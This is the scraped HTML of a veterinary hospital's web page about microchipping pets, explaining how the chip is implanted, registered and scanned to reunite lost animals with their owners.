class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-entry-id="6XxKaRCOPRFmDCS68JCp2D" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-entry-id="3AMzOoHgx65duurAYpErYz" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Payment Options</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="LifeLearn Library" role="link" href="/lifelearn-library" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-entry-id="6dPtqBrTnPad33JM5zf5Bg" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">LifeLearn Library</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 fUEriP"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 beEqVk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Facility</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-link" target="_self" data-entry-id="3SYLn2J7gmgPFMJRHx3uyj" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Our Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 beEqVk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reproduction Services" role="link" href="/services#reproduction-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Reproduction Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospitality Services" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospitality Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Travel Certificates Services" role="link" href="/services#travel-certificates-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Travel Certificates Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-link" target="_self" data-entry-id="kbXWVSYxV7CheCWybdaLv" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Online Store" role="link" href="https://www.myvetstore.ca/burtchah" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_blank" rel="noopener" data-entry-id="7D3YZIthI1mWFXfIjazvfs" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Online Store</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><div id="vetstoria-fw-btn-container" data-mode="html5" data-domain="nva.vetstoria.com" data-site-hash="64d285546466d"></div>
<script src="https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js"></script>
</div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Burtch Animal Hospital</h1><div class="nva-service-detail service-detail"><section class="sc-iwjyx1-0 bYArPK serviceDetail"><div class="container"><div class="nva-service-detail__name serviceName"><h1 class="sc-1lhs05s-0 eSDLys no-bar nva-heading">Microchipping</h1></div><div class="nva-rich-text sc-wturor-0 gNWsGk nva-service-detail__overview serviceOverview"><p>Microchip identification is the most reliable way to reunite lost pets with their owners.</p><p>
</p></div><div class="nva-service-detail__gallery serviceGallery"><div class="nva-carousel undefined sc-10lpcsk-0 jWOKqE showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 jWOKqE slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A large brown dog at the vet being microchipped" title="A large brown dog at the vet being microchipped" tabindex="-1" src="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;display:inline-block"/></picture></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container undefined sc-10lpcsk-0 jWOKqE showAllTilesContainer"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A large brown dog at the vet being microchipped" title="A large brown dog at the vet being microchipped" src="https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="serviceDetails"><div class="nva-service-detail__content serviceDetailsClass"><div class="nva-rich-text sc-wturor-0 gNWsGk"><h3>Overview</h3><p>Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.</p><h3>Why should I microchip my pet? </h3><p>Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.</p><h3>When should I microchip my pet?</h3><p>Some owners feel that their pet doesn&#x27;t need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.</p><h3>How does microchipping work?  </h3><p>The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.</p><p>If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. </p><p>Looking for your pet? Click <a href="https://www.petmicrochiplookup.org/">here</a> to access the Universal Pet Microchip Lookup.</p></div></div><div id="LocalCopyDiv"></div></div></div></section></div></main><section class="sc-1tmcds5-0 fVFryi nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 khqMvg nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Burtch Animal Hospital Logo" title="Burtch Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 fFUQcC"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jcDrJs nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" data-analytics-type="footer-primary-CTA" data-analytics-value="Appointment">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Facility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" 